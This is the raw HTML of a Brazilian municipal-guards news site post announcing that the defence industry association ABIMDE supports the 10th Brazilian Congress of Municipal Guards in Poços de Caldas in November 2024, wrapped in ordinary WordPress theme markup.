category-destaque category-imprensa penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/" rel="category tag">Imprensa</a></span></div><h1 class="entry-title penci-entry-title penci-title-">ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais</h1>
								<div class="entry-meta penci-entry-meta">
									<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-07-05T13:24:07+00:00">julho 5, 2024</time><time class="updated" datetime="2024-07-05T13:32:26+00:00">julho 5, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5441">802</span></span></span>								</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Compartilhar</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5441" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais%20-%20http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F&#038;media=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fwp-content%2Fuploads%2F2024%2F07%2Fabinde.jpg&#038;description=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F&#038;title=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais" data-link="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F&#038;text=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais&#038;BODY=http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="650" height="500" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" decoding="async" srcset="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde.jpg 650w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde-300x231.jpg 300w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde-520x400.jpg 520w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde-585x450.jpg 585w" sizes="(max-width: 650px) 100vw, 650px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p>A ABINDE &#8211; Associação Brasileira das Indústrias de Materiais de Defesa e Segurança apoia o X Congresso Brasileiro de Guardas Municipais, que vai acontecer nos dias 12, 13 e 14 de novembro de 2024, o CENACON &#8211; Centro Nacional Inn de Convenções, em Poços de Caldas (MG).</p>
<p><strong>Leia a matéria completa em: https://abimde.org.br/pt-br/noticias/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/</strong></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Compartilhar</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5441" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais%20-%20http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F&#038;media=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fwp-content%2Fuploads%2F2024%2F07%2Fabinde.jpg&#038;description=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F&#038;title=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais" data-link="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=http%3A%2F%2Fwww.guardasmunicipaisbrasil.com.br%2Fweb%2Fimprensa%2Fabimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais%2F&#038;text=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=ABIMDE%20Apoia%20o%20X%20Congresso%20Brasileiro%20de%20Guardas%20Municipais&#038;BODY=http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>Anterior</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/5406/"></a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>Próximo<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/5444/">Prefeitura de Poços de Caldas/MG</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/9128e16c0f8fb0b3f3b9165f7fc3a011?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/" title="Posts de admin" rel="author">admin</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
							<a target="_blank" rel="noopener" class="author-social" href="http://www.guardasmunicipaisbrasil.com.br/web"><i class="fa fa-globe"></i></a>
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-4804 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais-480x320.jpeg" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/com-voto-de-zanin-stf-fixa-que-guarda-municipal-integra-sistema-de-seguranca-publica/"></a><h4 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/com-voto-de-zanin-stf-fixa-que-guarda-municipal-integra-sistema-de-seguranca-publica/">Com voto de Zanin, STF fixa que guarda municipal integra sistema de segurança pública</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2023-08-28T17:49:11+00:00">agosto 28, 2023</time><time class="updated" datetime="2023-09-19T21:43:39+00:00">setembro 19, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-5386 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais-480x320.jpeg" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/"></a><h4 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/">Cadastro das Guardas Municipais</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-4582 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-eventos penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-13-at-11.36.00-480x320.jpeg" href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/o-poder-de-policia-das-guardas-municipais/"></a><h4 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/o-poder-de-policia-das-guardas-municipais/">O poder de polícia das guardas municipais</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2023-02-15T20:14:24+00:00">fevereiro 15, 2023</time><time class="updated" datetime="2023-07-31T20:32:07+00:00">julho 31, 2023</time></div></div></div></div><div id="wordpress-5441-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-5441  no-comment-yet" id="comments">
	<div class='comments'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="http://www.guardasmunicipaisbrasil.com.br/web/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Seu comentário" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nome*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='5441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
</div>				</div>

									</div>
			</div>
						
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="http://www.guardasmunicipaisbrasil.com.br/web/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Digite a palavra..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>	<div id="penci-social-counter--80491" class="penci-block-vc penci-social-counter penci-social-counter--style-4 widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Redes Sociais</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/PenciDesign" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/envato" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/#" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__youtube penci-social__empty"><div class="penci-social__content"><a href="http://www.youtube.com/envato" target="_blank" rel="noopener"><i class="fa fa-youtube-play"></i></a></div></div><div class="penci-social__item penci-social__soundcloud penci-social__empty"><div class="penci-social__content"><a href="https://soundcloud.com/#" target="_blank" rel="noopener"><i class="fa fa-soundcloud"></i></a></div></div><div class="penci-social__item penci-social__rss penci-social__empty"><div class="penci-social__content"><a href="http://www.guardasmunicipaisbrasil.com.br/web/feed/" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--80491 .penci-social__item a,#penci-social-counter--80491 .penci-social__number,#penci-social-counter--80491 .penci-social__info-text,#penci-social-counter--80491 .penci-social__item .penci-social__button,#penci-social-counter--80491.penci-social-counter--style-6 .penci-social__name { font-family:"Roboto";font-weight:500; }</style>	<div id="penci-banner_box--58354" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="#" target="_self"></a><img width="300" height="250" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/banner300x250.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--58354 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--58354 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style><div id="penci_block_11__32589006" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__32589006" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Últimas Publicações</span></h3>					</div>
	<div id="penci_block_11__32589006block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/08/Captura-de-tela-2024-08-01-110711-480x320.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title="ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS."></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title=" ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS. ">ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/pocoscaldas-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/5444/" title="Prefeitura de Poços de Caldas/MG"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/5444/" title=" Prefeitura de Poços de Caldas/MG ">Prefeitura de Poços de Caldas/MG</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-07-05T13:29:47+00:00">julho 5, 2024</time><time class="updated" datetime="2024-07-05T13:31:09+00:00">julho 5, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-07-05T13:29:47+00:00">julho 5, 2024</time><time class="updated" datetime="2024-07-05T13:31:09+00:00">julho 5, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/5444/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/06/cadastro_gm-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/5406/" title=""></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/5406/" title="  "></a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2024-06-21T13:34:25+00:00">junho 21, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-06-21T13:34:25+00:00">junho 21, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/5406/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/relacao-de-hoteis-congresso/" title="RELAÇÃO DE HOTÉIS CONGRESSO"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/relacao-de-hoteis-congresso/" title=" RELAÇÃO DE HOTÉIS CONGRESSO ">RELAÇÃO DE HOTÉIS CONGRESSO</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2024-06-11T12:42:09+00:00">junho 11, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-06-11T12:42:09+00:00">junho 11, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/relacao-de-hoteis-congresso/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais-280x186.jpeg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" title="Cadastro das Guardas Municipais"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" title=" Cadastro das Guardas Municipais ">Cadastro das Guardas Municipais</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/Captura-de-tela-2024-05-12-115222-280x186.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" title="Orientações de como fazer uma reclamação constitucional"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" title=" Orientações de como fazer uma reclamação constitucional ">Orientações de como fazer uma reclamação constitucional</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more ">
				    <a class="penci-block-ajax-more-button button " data-mes="Desculpe, não há mais postagens" data-block_id="penci_block_11__32589006block_content" >
				     <span class="ajax-more-text">Carregar mais posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_11__32589006 .penci-ajax-more .penci-block-ajax-more-button{ color: #ffffff; }#penci_block_11__32589006 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button,
				#penci_block_11__32589006 .penci-ajax-more:not( .disable_bg_load_more ) .penci-ajax-more .penci-ajax-more-button.loading-posts:hover,#penci_block_11__32589006 
				.penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button.loading-posts:hover
				{ background-color: #111111; }#penci_block_11__32589006 .penci-ajax-more .penci-block-ajax-more-button:hover{ color: #ffffff; }#penci_block_11__32589006 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button:hover{ background-color: #2196f3;border-color: #2196f3; }#penci_block_11__32589006 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Open Sans";font-weight:700; }#penci_block_11__32589006 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__32589006 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__32589006 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__32589006 .penci__post-title{ font-family:"Roboto";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_11__32589006 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__32589006 .block11_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_11__32589006.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
